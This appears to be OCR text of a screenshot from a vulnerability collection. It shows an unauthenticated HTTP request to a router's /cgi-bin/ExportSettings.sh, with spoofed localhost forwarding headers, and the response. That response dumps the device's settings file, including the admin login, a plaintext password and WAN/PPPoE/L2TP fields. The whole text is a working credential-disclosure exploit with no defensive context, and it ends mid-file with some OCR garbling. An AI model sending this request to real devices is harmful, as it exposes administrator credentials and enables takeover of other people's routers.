 Pretty Raw \n Actions
1 GET /cgi-bin/ExportSettings.sh HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.106 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-type: application/octet-stream
3 Content-Transfer-Encoding: binary
4 Content-Disposition: attachment; filename="RT2880_Settings.dat"
5
6
7 #The following line must not be removed.
8 Default
9 'WebInit'='1'
10 'HostName'='jsxb'
11 'Login'='admin'
12 'Password'='nizijic shui'
13 'OperationMode'='1'
14 'Platform'='MT7620'
15 'wanConnectionMode'='DHCP'
16 'wan_ipaddr'='192.168.1.1'
17 'wan_netmask'='255.255.255.0'
18 'wan_gateway'='192.168.1.254'
19 'wan_primary_dns'='1
20 'wan_secondary_dns'='8.8.8.8'
21 'wan_pppoe_user'='pppoe_user'
22 'wan_pppoe_pass'='pppoe_passwd'
23 'wan_pppoe_mtu'='1492'
24 'wan_l2tp_server'='l2tp_server'
25 'wan_l2tp_user'='l2tp_user'
26 'wan_l2tp_pass'='l2tp_passwd'
27 'wan_l2tp_mode'='0'
28 'wan_l2tp_ip'='192.168.1.1'
29 'wan_l2tp_netmask'='255.255.255.0'
30 'wan_l2tp_gateway'='192.168.1.254'
31 'wan_pptp_server'='pptp_server'
32 'wan_pptp_user'='pptp_user'
PeiQi文库
PeiQi文库